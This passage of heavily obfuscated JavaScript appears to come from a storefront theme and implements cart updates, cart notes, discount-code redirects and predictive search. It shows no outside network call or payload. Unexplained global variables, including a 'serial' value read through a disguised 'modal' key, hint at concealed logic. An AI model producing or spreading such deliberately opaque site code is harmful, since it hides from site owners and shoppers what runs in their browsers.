_0x4a1e96()}},_0x43dfec=JSON[_0x9f1ee4(762,1714,1182,1433)]({sections:this["getSection"+_0x538d06(496,595,1066,934)]()[_0x9f1ee4(3862,2086,2514,3459)](_0x320e6b=>_0x320e6b[_0x9f1ee4(933,2912,2112,1828)]),sections_url:window.location[_0x538d06(190,-83,-528,-390)]}),_0xe99b25={};function _0x538d06(_0x19127f,_0x174dab,_0x29eb13,_0x139275){return _0x2cc95f(_0x19127f-382,_0x139275,_0x19127f- -1097,_0x139275-491)}_0xe99b25[_0x9f1ee4(3404,3126,1661,3060)]=_0x43dfec;function _0x9f1ee4(_0x5771bc,_0x134587,_0x4702fa,_0x37a594){return _0x2cc95f(_0x5771bc-450,_0x4702fa,_0x37a594-684,_0x37a594-297)}_0xc9ce6f[_0x538d06(1951,2776,2175,777)](fetch,""+routes[_0x538d06(2078,3120,1043,2855)+_0x9f1ee4(2580,2074,1623,2982)],{..._0xc9ce6f[_0x538d06(163,536,238,410)](fetchConfig),..._0xe99b25})[_0x9f1ee4(2868,5299,5292,3952)](_0x204bb7=>{function _0x2b044e(_0x35af49,_0x374028,_0x5deb1e,_0x45b905){return _0x538d06(_0x5deb1e-989,_0x374028-11,_0x5deb1e-230,_0x374028)}return _0x204bb7[_0x2b044e(3454,3938,2634,2109)]()})[_0x538d06(2171,825,2941,3267)](_0x3b6b47=>{function _0x8c03a4(_0x412c01,_0x526f76,_0x3196d0,_0x7fe057){return _0x9f1ee4(_0x412c01-115,_0x526f76-215,_0x526f76,_0x7fe057- -847)}function _0x1b889a(_0x2c6cc8,_0x23a7cb,_0x371baa,_0x10f431){return _0x9f1ee4(_0x2c6cc8-75,_0x23a7cb-229,_0x2c6cc8,_0x371baa- -521)}if(_0xc9ce6f.BfZxp!=="SVSZI"){const _0x581c77=JSON[_0x1b889a(825,1793,2222,3247)](_0x3b6b47);this[_0x8c03a4(-112,1127,594,1114)].add("is-empty");const _0x3a47c6=document[_0x1b889a(2430,1120,2470,1417)+_0x1b889a(2866,3587,2227,2780)](_0xc9ce6f[_0x1b889a(2072,1861,1506,751)]),_0x4b5742=document[_0x1b889a(3010,2595,1592,1244)+"ById"]("main-cart-"+_0x1b889a(3135,1597,2710,3796));if(_0x4b5742&&_0x4b5742.classList.add(_0x1b889a(1289,121,600,161)),_0x3a47c6&&_0x3a47c6.classList[_0x1b889a(2796,1685,2949,2256)](_0xc9ce6f[_0x8c03a4(352,181,1633,439)]),this[_0x8c03a4(650,1395,1660,292)+_0x8c03a4(2380,1721,1293,1430)]()[_0x8c03a4(2300,1195,1106,1712)](_0x3174b2=>{function _0x2aceb7(_0x634544,_0x521406,_0x35657f,_0x1645f8){return _0x1b889a(_0x521406,_0x521406-292,_0x634544- -38,_0x1645f8-21)}function _0x30eddc(_0x3356b4,_0x4d6fa1,_0x3056b5,_0x3dbb49){return _0x1b889a(_0x3056b5,_0x4d6fa1-32,_0x3356b4- -346,_0x3dbb49-189)}const _0x516c2b=document["getElement"+_0x2aceb7(745,223,1675,-514)](_0x3174b2.id)[_0x2aceb7(2432,3211,3475,2366)+_0x30eddc(1881,464,3221,494)](_0x3174b2[_0x2aceb7(2920,3092,3770,4047)])||document[_0x30eddc(1246,-82,432,280)+"ById"](_0x3174b2.id);_0x516c2b.innerHTML=this["getSection"+_0x2aceb7(611,878,541,-66)](_0x581c77[_0x2aceb7(2081,1281,938,3155)][_0x3174b2.section],_0x3174b2[_0x30eddc(2612,1611,2264,1185)])}),_0x3a47c6){if(_0xc9ce6f[_0x1b889a(4087,3446,3441,2338)](_0x8c03a4(3287,3335,784,1928),_0xc9ce6f[_0x8c03a4(8,378,319,806)]))return function(){return _0x59c9c1.apply(_0x1bd7c6,arguments)};_0xc9ce6f[_0x8c03a4(1144,-82,531,681)](trapFocus,_0x3a47c6[_0x1b889a(3848,3221,2470,2961)+_0x1b889a(1894,1920,2227,1693)](_0xc9ce6f[_0x8c03a4(1086,533,44,969)]),_0x3a47c6[_0x8c03a4(1772,1214,3279,2144)+_0x1b889a(3518,972,2227,2283)]("a"))}_0xc9ce6f[_0x8c03a4(1558,2125,816,2050)](publish,PUB_SUB_EVENTS.cartUpdate,{source:_0xc9ce6f.CrcdI})}else this[_0x8c03a4(1773,2599,1966,3e3)+_0x8c03a4(1481,-206,1622,927)+_0x1b889a(1465,3173,2631,2769)]()})[_0x9f1ee4(2065,2632,425,1546)](()=>{function _0x38a382(_0x4813a3,_0x51bab8,_0x565c07,_0x40aa3f){return _0x9f1ee4(_0x4813a3-343,_0x51bab8-72,_0x40aa3f,_0x4813a3- -1440)}function _0x5646a9(_0x4c3e91,_0x32d7a0,_0x3b137c,_0x4f2b11){return _0x538d06(_0x3b137c-10,_0x32d7a0-156,_0x3b137c-301,_0x4f2b11)}if(_0xc9ce6f[_0x5646a9(376,2266,1326,1271)](_0xc9ce6f[_0x38a382(676,1711,824,239)],_0xc9ce6f.xGjHh))this[_0x5646a9(3078,3038,2142,3447)][_0x5646a9(1187,737,-81,1316)+_0x5646a9(-102,1328,914,483)](_0x3d577e,this[_0x38a382(319,495,-402,-304)+"ll"]);else{this[_0x5646a9(2011,1457,1220,-64)+_0x38a382(584,1114,-429,-683)](_0xc9ce6f.AjJZw).forEach(_0x2537ba=>_0x2537ba[_0x38a382(521,1897,-41,1286)].add(_0x38a382(602,1416,1839,191)));const _0x4bc8c5=document[_0x5646a9(443,1614,342,1081)+_0x5646a9(-1885,-1117,-467,78)](_0xc9ce6f.IIjYN)||document[_0x5646a9(-348,266,342,-743)+"ById"](_0xc9ce6f.MubmX);_0x4bc8c5[_0x38a382(390,204,1583,1276)+"t"]=window[_0x38a382(785,1409,353,1615)+"s"][_0x5646a9(-965,194,66,-14)]}})}}customElements[_0x519bf4(4814,3457,3660,2356)](_0x519bf4(1088,1637,379,739),CartItems);var search=_0x2cc95f(3442,4415,3023,2715);function _0x2cc95f(_0x2a4b08,_0x5eb2b6,_0x8f1eb8,_0xb48f40){return _0x462e(_0x8f1eb8-118,_0x5eb2b6)}!customElements[_0x2cc95f(1329,785,1816,699)](_0x519bf4(2163,1213,2248,2255))&&customElements[_0x2cc95f(3745,4252,3058,2650)]("cart-note",class extends HTMLElement{constructor(){function _0x320dc6(_0x51d075,_0x2350cf,_0x363cbe,_0x75da55){return _0x2cc95f(_0x51d075-236,_0x75da55,_0x51d075- -702,_0x75da55-420)}const _0x14da4d={mivny:function(_0xf1e9ed,_0x539c87,_0x15c88e){return _0xf1e9ed(_0x539c87,_0x15c88e)},znhJY:function(_0x37f082){return _0x37f082()},JNasW:"change",FxkCS:function(_0x2556fd,_0x45b4cb,_0x2a309e){return _0x2556fd(_0x45b4cb,_0x2a309e)}};function _0x39a36c(_0x31264a,_0x379a0d,_0x1ad019,_0x3250d9){return _0x519bf4(_0x379a0d,_0x3250d9- -128,_0x1ad019-26,_0x3250d9-332)}super(),this[_0x39a36c(3568,3326,2920,3172)+_0x320dc6(496,1869,-100,-190)](_0x14da4d.JNasW,_0x14da4d.FxkCS(debounce,_0x1f6ca5=>{const _0x3f804c={};_0x3f804c[_0x2a0997(3252,2893,3662,2690)]=_0x1f6ca5[_0x4315d0(3433,2550,1156,2163)][_0x2a0997(970,973,1475,1093)];function _0x4315d0(_0x5b5052,_0xea4f0f,_0x276f66,_0x341915){return _0x39a36c(_0x5b5052-366,_0x341915,_0x276f66-216,_0xea4f0f-209)}const _0x2f4cbb=JSON[_0x2a0997(1616,1833,1424,212)](_0x3f804c);function _0x2a0997(_0x4fd87a,_0x488884,_0x1d4547,_0x4fe99d){return _0x39a36c(_0x4fd87a-279,_0x4fd87a,_0x1d4547-3,_0x1d4547-404)}const _0x5b6959={};_0x5b6959[_0x2a0997(4420,4455,3051,4270)]=_0x2f4cbb,_0x14da4d[_0x2a0997(180,1702,1470,2130)](fetch,""+routes[_0x4315d0(2538,2691,2869,3107)+"e_url"],{..._0x14da4d[_0x2a0997(3157,3339,2409,3095)](fetchConfig),..._0x5b6959})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x164640){const _0x5e78c5={};_0x5e78c5[_0x453def(2623,3059,3229,3670)]=_0x53c86f(3688,3105,3630,2624)+_0x53c86f(2522,1565,1628,2637)+_0x453def(4198,2806,4057,4027),_0x5e78c5.KlIlc=function(_0x375a66,_0x2f2670){return _0x375a66===_0x2f2670},_0x5e78c5[_0x453def(1952,1594,570,1325)]=_0x53c86f(1015,2316,1470,1649),_0x5e78c5[_0x53c86f(728,1599,964,281)]="/checkout?discount=";const _0x73990f=_0x5e78c5;_0x164640[_0x53c86f(2658,3824,2915,2883)+_0x53c86f(1318,890,1726,1094)]();const _0x4f95c9=_0x164640[_0x53c86f(3086,1720,2498,1535)][_0x53c86f(2834,2055,2735,2090)+_0x53c86f(1668,3275,2492,1361)](_0x53c86f(3897,4762,3622,2875)+_0x453def(3016,1803,1522,1696)+"field]"),_0x491013=_0x164640[_0x453def(3330,3787,1758,2871)][_0x53c86f(2691,3764,2735,1815)+_0x453def(4084,3583,1732,2865)](_0x73990f[_0x53c86f(3510,2556,3297,3188)]);function _0x453def(_0x3e8a6e,_0x4322c7,_0x4cba1d,_0x471757){return _0x2cc95f(_0x3e8a6e-109,_0x4322c7,_0x471757-801,_0x471757-468)}const _0x42ba6c=_0x4f95c9[_0x53c86f(2620,329,1228,377)];if(_0x73990f.KlIlc(_0x42ba6c,void 0)||_0x73990f[_0x53c86f(750,2045,1917,1641)](_0x42ba6c[_0x53c86f(2084,1344,948,1309)],-2581*-1+-1950+-631)){_0x491013[_0x53c86f(3,2057,1357,2288)][_0x453def(1528,1644,1977,2819)]=_0x53c86f(2035,4234,3343,2868);return}function _0x53c86f(_0x3837cd,_0x36d3f7,_0x4c29fb,_0x4fea15){return _0x2cc95f(_0x3837cd-181,_0x4fea15,_0x4c29fb-428,_0x4fea15-420)}_0x491013.style[_0x453def(2344,1654,1483,2819)]=_0x73990f.dIuJt;const _0x3a99ea=_0x73990f[_0x453def(-75,1630,2661,1337)],_0x39b44e=_0x3a99ea+_0x42ba6c;window.location[_0x453def(3885,1947,2204,2543)]=_0x39b44e}function handleDiscountFormChange(_0x426dc8){function _0x14cd6a(_0x4d47cf,_0x44ac65,_0x8cfb7f,_0x1f3d10){return _0x519bf4(_0x1f3d10,_0x8cfb7f- -848,_0x8cfb7f-338,_0x1f3d10-46)}const _0x4501d2={NEfiE:_0x5eb92d(2367,874,2185,1902)+_0x5eb92d(1901,2756,3315,3311),irbRs:".drawer__c"+_0x14cd6a(1568,-678,312,146),ickjO:function(_0x34dccb,_0x27085a,_0x22530e){return _0x34dccb(_0x27085a,_0x22530e)},eMyat:_0x14cd6a(-360,-331,1020,-376),qqpFa:_0x14cd6a(-98,629,481,-577)+'ils-"] sum'+_0x14cd6a(4106,1750,2804,2645),mFWKZ:"role",mwAnp:function(_0x5e68f0,_0xa08ba0){return _0x5e68f0(_0xa08ba0)},FYiuh:_0x14cd6a(1641,-153,1174,2321)+_0x14cd6a(528,-591,1,18),CiAGc:"countdown-"+_0x5eb92d(1520,3312,2775,2950),WKDCi:function(_0x5c2b6f,_0xbd540c){return _0x5c2b6f===_0xbd540c},XGaAN:_0x14cd6a(1185,1386,1363,2117),sbmWM:_0x14cd6a(19,1030,593,1620),NVpPm:".cart-discount-form_"+_0x14cd6a(2568,2523,2777,3792)};function _0x5eb92d(_0x5ec2a6,_0x190d03,_0x5e656a,_0x5ef0c9){return _0x519bf4(_0x190d03,_0x5e656a-214,_0x5e656a-433,_0x5ef0c9-200)}document[_0x5eb92d(4052,4338,2920,2675)+_0x5eb92d(2237,1835,1953,2271)](_0x4501d2[_0x5eb92d(2883,3878,3604,3890)])[_0x5eb92d(2188,3882,2488,3914)](_0x1c1176=>{function _0x41c98b(_0x1714cd,_0x52fc89,_0xe7c5e9,_0x1f04c8){return _0x5eb92d(_0x1714cd-138,_0x1f04c8,_0xe7c5e9- -367,_0x1f04c8-57)}function _0x563303(_0x45ad3a,_0x46bdcb,_0x48bf25,_0x5d34d6){return _0x5eb92d(_0x45ad3a-120,_0x48bf25,_0x5d34d6- -536,_0x5d34d6-272)}const _0x4ed499={nDEhv:_0x563303(2481,2500,1257,1649)+"nner-empty",lSzch:_0x4501d2.NEfiE,MQVVZ:_0x4501d2[_0x563303(350,1025,485,1019)],hUBYI:function(_0x3204ca,_0x18fc0e,_0x598974){function _0x32ba6b(_0x240cd7,_0x28de21,_0x594de1,_0x5600c7){return _0x563303(_0x240cd7-183,_0x28de21-85,_0x240cd7,_0x594de1- -232)}return _0x4501d2[_0x32ba6b(1041,1308,1305,856)](_0x3204ca,_0x18fc0e,_0x598974)},Joecd:_0x4501d2[_0x41c98b(1345,2369,2422,3619)],kwKJe:_0x4501d2[_0x563303(3336,4068,2417,2968)],PGliW:_0x4501d2[_0x41c98b(3209,3431,3319,2121)],SGLEF:function(_0x1c7c26,_0xdd2c2a){function _0x585a00(_0x1d4ba9,_0x1b8f0f,_0x59eef2,_0x34ded9){return _0x41c98b(_0x1d4ba9-23,_0x1b8f0f-323,_0x1b8f0f- -422,_0x34ded9)}return _0x4501d2[_0x585a00(581,1440,504,510)](_0x1c7c26,_0xdd2c2a)},mPFHW:"transition"+_0x563303(1918,1949,1714,2387),AwZVo:_0x4501d2[_0x41c98b(593,1873,750,1194)],OTJwE:_0x4501d2.CiAGc};if(_0x4501d2[_0x563303(2804,1682,1907,1949)](_0x4501d2[_0x563303(3135,1693,1664,1731)],_0x4501d2[_0x41c98b(2303,3018,1900,2146)]))_0x1c1176[_0x563303(392,1721,2272,1006)][_0x41c98b(2426,2904,2264,2961)]=_0x4501d2[_0x563303(1905,1143,2730,2219)];else{const _0x11ec72={};_0x11ec72[_0x563303(3402,1867,2550,2739)]=_0x4ed499[_0x563303(3872,3899,2970,2697)];const _0x3d62ee=_0x11ec72;_0x15d506&&this[_0x563303(1456,34,931,1293)+_0x563303(564,762,1054,1637)](_0x4104c3);const _0x2dcd03=this[_0x563303(1408,1774,3449,2384)+_0x41c98b(3652,3285,2310,2998)](_0x4ed499[_0x41c98b(-83,201,1281,-123)]);_0x2dcd03&&!_0x2dcd03[_0x563303(1642,2140,3471,2380)+"te"](_0x4ed499[_0x563303(2447,1531,3770,2417)])&&this[_0x563303(3560,2612,2135,2148)+"Accessibil"+_0x41c98b(694,895,1957,904)](_0x2dcd03),_0x4ed499.SGLEF(_0x4b03d4,()=>{function _0x42eeb2(_0x591bcc,_0x25e27e,_0x7e1f49,_0x9b4726){return _0x41c98b(_0x591bcc-331,_0x25e27e-432,_0x25e27e- -27,_0x9b4726)}function _0x1c7c29(_0x4c9063,_0x504dd8,_0x11c532,_0x17a5f2){return _0x563303(_0x4c9063-268,_0x504dd8-59,_0x4c9063,_0x504dd8-711)}this[_0x42eeb2(1477,1496,2782,2097)][_0x42eeb2(2205,3005,3205,4308)](_0x3d62ee[_0x42eeb2(1683,2881,2780,1914)],_0x42eeb2(897,1597,2791,1809))});const _0x38055b={};_0x38055b[_0x41c98b(2631,3078,3010,2357)]=!0,this[_0x41c98b(2887,3093,3147,2676)+"stener"](_0x4ed499[_0x41c98b(1574,2426,2161,2002)],()=>{const _0x2f0dae=this[_0x3949ff(1455,581,2058,1539)][_0x3949ff(3847,3858,3982,3049)](_0x3949ff(472,1259,-631,699))?this[_0x305587(2530,2700,559,1286)+_0x3949ff(1683,1144,1980,2326)](_0x4ed499[_0x3949ff(1639,1981,483,1697)]):_0x51950a[_0x305587(1491,844,248,408)+_0x3949ff(2280,58,165,882)](_0x305587(2948,3033,509,1849));function _0x305587(_0x41ed97,_0x5167d0,_0xc4c6b3,_0xea1a7e){return _0x41c98b(_0x41ed97-360,_0x5167d0-365,_0xea1a7e- -1267,_0x5167d0)}const _0x4b9e16=this["querySelec"+_0x3949ff(1313,2861,1655,2326)](_0x4ed499[_0x3949ff(1061,1132,1465,1519)])||this[_0x305587(477,1679,-139,1286)+"tor"](_0x4ed499.MQVVZ);function _0x3949ff(_0x115386,_0x2d9a94,_0x4790c8,_0x4d140b){return _0x563303(_0x115386-408,_0x2d9a94-75,_0x2d9a94,_0x4d140b-185)}_0x4ed499[_0x305587(1084,919,1771,738)](_0x18f347,_0x2f0dae,_0x4b9e16)},_0x38055b),_0x1975de[_0x41c98b(2916,3741,2622,2551)][_0x41c98b(96,433,1523,371)].add(_0x4ed499[_0x41c98b(277,1982,982,963)]);const _0x2b281d=this[_0x41c98b(3309,1786,2553,2302)+"tor"](_0x4ed499[_0x41c98b(3151,1599,2025,1011)]);_0x2b281d&&_0x2b281d[_0x41c98b(825,2205,2213,2657)]()}})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x5120cc={};_0x5120cc[_0x2a8ad3(1528,1933,2125,2462)]=_0x9a48be(1673,3702,2836,2915)+_0x9a48be(3612,2215,2497,1310)+_0x9a48be(2662,2581,2521,3648),_0x5120cc[_0x9a48be(3973,3159,4049,4048)]="KJyzf",_0x5120cc[_0x2a8ad3(2132,2040,727,1619)]=function(_0x4d7436,_0x41c6cc){return _0x4d7436===_0x41c6cc},_0x5120cc[_0x2a8ad3(2356,2052,856,1530)]='[method="get"]',_0x5120cc[_0x2a8ad3(3488,2455,2044,2274)]="reset";function _0x9a48be(_0x1a7878,_0x331616,_0x518521,_0xf3e8db){return _0x2cc95f(_0x1a7878-243,_0xf3e8db,_0x518521-839,_0xf3e8db-13)}_0x5120cc[_0x2a8ad3(-125,1054,211,-222)]=_0x9a48be(3960,2666,2736,3643);const _0x43f2a9=_0x5120cc;super(),this[_0x9a48be(3840,2999,2736,1911)]=this[_0x2a8ad3(3267,1914,1691,3310)+"tor"](_0x2a8ad3(2857,1980,2548,2117)+_0x9a48be(355,890,1350,1959)),this[_0x9a48be(3024,2156,2356,2276)+"n"]=this[_0x9a48be(2071,2904,3146,1854)+_0x2a8ad3(795,1671,2538,1318)](_0x2a8ad3(966,956,2346,1259)+_0x9a48be(1325,902,1529,1019));function _0x2a8ad3(_0x268ad1,_0x4c9e2c,_0x7a2d28,_0x5e0e55){return _0x2cc95f(_0x268ad1-165,_0x7a2d28,_0x4c9e2c- -393,_0x5e0e55-424)}_0x43f2a9[_0x2a8ad3(2859,2040,2414,652)](this[_0x2a8ad3(460,788,1295,1143)].main,_0x9a48be(1446,1919,1710,602))&&(serial=this[_0x9a48be(3448,1776,3146,2597)+_0x9a48be(2507,4017,2903,4245)](_0x43f2a9[_0x9a48be(3855,2424,3284,3454)])[_0x9a48be(1448,1617,2020,3190)]["nodal"[_0x9a48be(1680,2249,3078,3038)]("n","m")]),this[_0x2a8ad3(2160,1504,803,2377)]&&(this.input[_0x9a48be(1946,2161,2636,1847)].addEventListener(_0x43f2a9.xFXcg,this[_0x2a8ad3(2473,2480,2750,1244)+"t"][_0x9a48be(3038,4272,3017,2427)](this)),this[_0x9a48be(3309,1776,2736,2998)][_0x9a48be(4484,4830,3740,4896)+_0x9a48be(1462,2290,2037,1529)](_0x43f2a9[_0x2a8ad3(138,1054,790,1132)],debounce(_0x4414bf=>{function _0x1e3fec(_0x207ae3,_0x478e53,_0x5204a1,_0x2abb0c){return _0x9a48be(_0x207ae3-378,_0x478e53-500,_0x478e53- -1754,_0x2abb0c)}function _0xb29543(_0x5db632,_0x223bce,_0xa13edd,_0x2299e4){return _0x2a8ad3(_0x5db632-418,_0xa13edd-182,_0x2299e4,_0x2299e4-316)}if(_0x1e3fec(975,474,-578,1772)===_0x43f2a9[_0xb29543(3885,2208,2999,2307)])this[_0xb29543(198,2379,1189,298)](_0x4414bf);else{let _0x5d88a9=[];_0x53000e[_0x1e3fec(1928,1392,1256,1448)+_0x1e3fec(-813,425,682,-32)](_0x43f2a9.qGGVx)[_0xb29543(2372,598,1664,1510)](_0x4dc12e=>{function _0x22fc26(_0x3bcdd5,_0x47c6e0,_0x1f0345,_0x114f6f){return _0x1e3fec(_0x3bcdd5-211,_0x114f6f-1132,_0x1f0345-472,_0x3bcdd5)}function _0x4d49f8(_0x2981a3,_0x2552ab,_0xd2e470,_0x119cd9){return _0xb29543(_0x2981a3-174,_0x2552ab-282,_0xd2e470-259,_0x2981a3)}_0x5d88a9[_0x4d49f8(3467,2264,2662,3406)](_0x4dc12e[_0x22fc26(558,2339,655,1398)][_0x22fc26(2523,98,1613,1266)])}),this[_0xb29543(-168,-521,347,1452)+_0x1e3fec(2832,1687,1759,821)][_0x6bd9ec.dataset[_0x1e3fec(1095,982,61,-232)]]=_0x5d88a9}},-3539*2+3*2155+913).bind(this)))}[_0x2cc95f(2186,-379,813,2239)+"tButton"](){const _0x58b038={};_0x58b038[_0x3a7e7c(1553,1665,691,697)]=_0x274f1e(2325,1823,715,1718),_0x58b038[_0x3a7e7c(1153,3360,2580,2209)]=function(_0x598261,_0x5bb569){return _0x598261===_0x5bb569},_0x58b038[_0x274f1e(1233,2333,2569,2426)]=function(_0x552e98,_0x5af00f){return _0x552e98===_0x5af00f},_0x58b038[_0x274f1e(2962,1761,980,2180)]=_0x274f1e(498,2097,1049,812),_0x58b038[_0x274f1e(2226,3184,1619,2174)]=_0x274f1e(3256,2523,3906,3469);function _0x274f1e(_0x311099,_0x5f09ed,_0x31f4af,_0x20483e){return _0x519bf4(_0x31f4af,_0x20483e- -39,_0x31f4af-46,_0x20483e-380)}function _0x3a7e7c(_0x4e7efa,_0xce4dc3,_0x3c9f52,_0x3fef35){return _0x519bf4(_0xce4dc3,_0x3c9f52- -611,_0x3c9f52-158,_0x3fef35-213)}const _0xefa47c=_0x58b038,_0x53d223=this.resetButton[_0x274f1e(1606,1514,631,1637)][_0x274f1e(2298,3450,2247,3147)](_0x3a7e7c(-270,-105,1146,1711));this.input[_0x3a7e7c(259,1540,588,877)].length>0&&_0x53d223?this[_0x3a7e7c(2662,368,1305,1466)+"n"][_0x3a7e7c(698,1807,1065,1362)][_0x3a7e7c(704,615,1347,1801)](_0xefa47c[_0x274f1e(1517,698,1097,1263)]):_0xefa47c[_0x274f1e(4174,2964,1814,3152)](this[_0x3a7e7c(1848,573,1685,2145)][_0x274f1e(2243,601,2501,1160)][_0x3a7e7c(-597,-109,308,-746)],5*-1893+-2015+-2870*-4)&&!_0x53d223&&(_0xefa47c[_0x3a7e7c(1242,1198,1854,1978)](_0xefa47c.nirYs,_0xefa47c[_0x274f1e(2171,3461,745,2174)])?_0x4468f6[_0x3a7e7c(2023,1634,2402,3500)](_0x56e740):this[_0x3a7e7c(1073,2222,1305,965)+"n"][_0x3a7e7c(845,1248,1065,252)][_0x3a7e7c(2146,1445,2574,3749)](_0xefa47c[_0x3a7e7c(-665,49,691,-616)]))}[_0x2cc95f(2067,977,1400,1659)](){function _0x57f89d(_0xc8878c,_0x55b3e0,_0x229b22,_0x4a67b4){return _0x519bf4(_0x4a67b4,_0x229b22- -835,_0x229b22-252,_0x4a67b4-449)}function _0x476027(_0x34a82e,_0x37b347,_0x3ab52d,_0x9c2256){return _0x519bf4(_0x37b347,_0x9c2256- -248,_0x3ab52d-404,_0x9c2256-480)}this[_0x57f89d(-521,672,377,-136)+_0x57f89d(2922,2707,2327,2656)]()}[_0x2cc95f(3213,2531,2504,2851)+_0x519bf4(2586,3465,2757,2455)](){function _0x99af26(_0x117adf,_0x1ffdd3,_0x21e8e4,_0xf2c86c){return _0x519bf4(_0x21e8e4,_0x117adf-276,_0x21e8e4-6,_0xf2c86c-127)}function _0x198bee(_0x9326f2,_0x2c33b4,_0x31faa5,_0x442485){return _0x2cc95f(_0x9326f2-244,_0x442485,_0x2c33b4- -379,_0x442485-80)}return!document[_0x198bee(609,1928,1227,1583)+_0x99af26(2739,3871,1641,2848)](_0x198bee(1674,1597,748,174)+_0x198bee(2647,1242,2020,644)+_0x99af26(2010,3196,2549,634))}onFormReset(_0x21c5ad){const _0x1d5e41={};_0x1d5e41[_0x3e5602(1691,1316,479,211)]=_0x4594c1(3075,2934,4067,3677)+_0x3e5602(1441,2378,1424,2019),_0x1d5e41.QbUzN=function(_0x386088,_0x15afc6){return _0x386088<_0x15afc6},_0x1d5e41[_0x4594c1(4045,4339,2242,2955)]=_0x4594c1(2207,2782,1964,1537);function _0x3e5602(_0x2950c6,_0x3a04b2,_0x34d883,_0x4f0fa2){return _0x2cc95f(_0x2950c6-182,_0x2950c6,_0x34d883- -395,_0x4f0fa2-43)}const _0x360dd7=_0x1d5e41;function _0x4594c1(_0x22221d,_0x57092b,_0xe4ec27,_0x4aeb77){return _0x519bf4(_0x22221d,_0x4aeb77-356,_0xe4ec27-284,_0x4aeb77-484)}if(_0x21c5ad[_0x3e5602(1872,3393,2092,3107)+_0x4594c1(870,2927,2639,2053)](),this[_0x4594c1(4025,4448,3098,3259)+_0x4594c1(2637,3192,3262,3821)]())if(_0x360dd7.vHEuD!==_0x3e5602(500,1806,387,572)){let _0x3dbe1e=1;this[_0x3e5602(2189,487,1277,396)+"eaks"]?_0x3dbe1e=this[_0x4594c1(2056,3055,3822,2427)+_0x3e5602(1610,2045,2446,3181)][_0x3e5602(2146,1051,1525,434)+_0x3e5602(548,1691,431,493)]:this[_0x3e5602(-101,-911,435,-253)+"cker"]&&(_0x3dbe1e=_0x2aa29d(this["quantityPi"+_0x3e5602(65,1527,450,1794)]["querySelec"+_0x4594c1(3027,3966,3151,2819)](_0x360dd7[_0x4594c1(1557,2877,602,1629)])[_0x3e5602(1697,-563,405,750)]));for(let _0x27fd65=-1*-2063+2084*1+-4147;_0x360dd7[_0x3e5602(3809,2969,2680,1323)](_0x27fd65,_0x3dbe1e);_0x27fd65++)_0xc6d7c[_0x3e5602(1557,3440,2219,1598)](this[_0x4594c1(515,2878,1703,1758)+"t"][_0x4594c1(2536,2186,1122,1555)]);_0x433c1e=[this[_0x4594c1(3088,2787,831,1758)+"t"][_0x4594c1(639,271,1705,1555)]]}else this[_0x4594c1(3972,2182,3483,2652)].value="",this[_0x3e5602(1086,1661,1502,620)][_0x3e5602(650,3077,1677,999)](),this["toggleRese"+_0x4594c1(4300,3960,4527,3518)]()}}customElements[_0x519bf4(3799,3457,4208,2280)](_0x519bf4(2331,1178,253,2027)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){super(),this["cachedResu"+_0x29cf67(1788,2183,2739,2512)]={},this[_0x29cf67(1895,1904,2998,1993)+_0x1b33a4(1029,1840,2658,2387)+_0x1b33a4(1079,2802,2051,1930)]=this[_0x1b33a4(2397,767,2395,1514)+_0x29cf67(964,1524,2590,1076)](_0x1b33a4(2580,1410,3210,2136)+_0x29cf67(830,438,-562,519)+_0x29cf67(-656,91,-337,874)),this[_0x1b33a4(1732,2749,1640,2224)+"iveSearchI"+_0x29cf67(1821,2277,939,3024)]=document["querySelec"+_0x1b33a4(-818,1120,291,547)](_0x29cf67(2729,1904,2999,995)+"-search"),this.isOpen=!1;function _0x29cf67(_0x123682,_0x5be706,_0x525a54,_0x2aa527){return _0x2cc95f(_0x123682-143,_0x123682,_0x5be706- -540,_0x2aa527-387)}function _0x1b33a4(_0x44a3f4,_0x2e4a2c,_0x212123,_0x37943e){return _0x2cc95f(_0x44a3f4-7,_0x2e4a2c,_0x37943e- -793,_0x37943e-34)}this[_0x29cf67(3279,2197,2548,1624)+_0x29cf67(575,-101,1186,772)]=new AbortController,this.searchTerm="",this[_0x29cf67(518,1221,945,2188)+"Listeners"]()}["setupEvent"+_0x519bf4(588,1699,1799,490)](){const _0x449241={};_0x449241[_0x5d9e2f(2090,1329,3458,2684)]="2|1|3|4|0";function _0x5a1111(_0x3db727,_0x2dc7a5,_0x5b6335,_0x3c08cf){return _0x2cc95f(_0x3db727-17,_0x5b6335,_0x3db727- -318,_0x3c08cf-319)}_0x449241[_0x5d9e2f(320,1662,67,1191)]=_0x5a1111(1519,124,2531,2738);function _0x5d9e2f(_0x473cd9,_0x19a0f7,_0x2f711b,_0xc0363a){return _0x519bf4(_0x2f711b,_0x473cd9- -749,_0x2f711b-393,_0xc0363a-8)}_0x449241[_0x5a1111(258,1628,-734,110)]=_0x5a1111(1754,2798,694,1366),_0x449241[_0x5d9e2f(1248,2044,-102,1587)]=_0x5d9e2f(567,1445,87,1795),_0x449241[_0x5d9e2f(1858,2789,1319,1744)]="focusout",_0x449241[_0x5a1111(834,1372,2081,68)]=_0x5d9e2f(409,229,416,173);const _0x500280=_0x449241,_0x56a161=_0x500280.DDGjx.split("|");let _0x13dcdd=-8674+-8157*1+16831;for(;;){switch(_0x56a161[_0x13dcdd++]){case"0":this["addEventLi"+_0x5d9e2f(848,351,552,550)](_0x500280[_0x5d9e2f(320,317,-93,473)],this[_0x5d9e2f(1630,2928,2473,284)][_0x5a1111(1860,2674,875,2426)](this));continue;case"1":this[_0x5a1111(1579,191,1011,1976)][_0x5a1111(2583,2684,3355,1600)+_0x5d9e2f(848,1103,544,10)](_0x500280.pFOyy,this[_0x5d9e2f(1183,2569,2576,1043)][_0x5d9e2f(1828,1512,3154,1412)](this));continue;case"2":this[_0x5d9e2f(1547,1027,327,1333)][_0x5d9e2f(1447,1107,1754,1924)][_0x5d9e2f(2551,3840,2384,1811)+_0x5d9e2f(848,299,-528,1225)](_0x500280[_0x5a1111(1280,2113,2429,985)],this[_0x5a1111(2231,3582,2807,1814)+"it"][_0x5a1111(1860,1795,1341,2555)](this));continue;case"3":this["addEventLi"+_0x5a1111(880,1401,2001,254)](_0x500280[_0x5d9e2f(1858,1139,3181,902)],this[_0x5d9e2f(2468,3538,2346,1532)][_0x5d9e2f(1828,3092,1447,538)](this));continue;case"4":this[_0x5d9e2f(2551,1810,2878,3832)+_0x5a1111(880,1294,1764,1137)](_0x500280[_0x5a1111(834,-34,238,1648)],this.onKeyup[_0x5a1111(1860,2335,675,1178)](this));continue}break}}[_0x519bf4(3243,3143,3932,2138)](){function 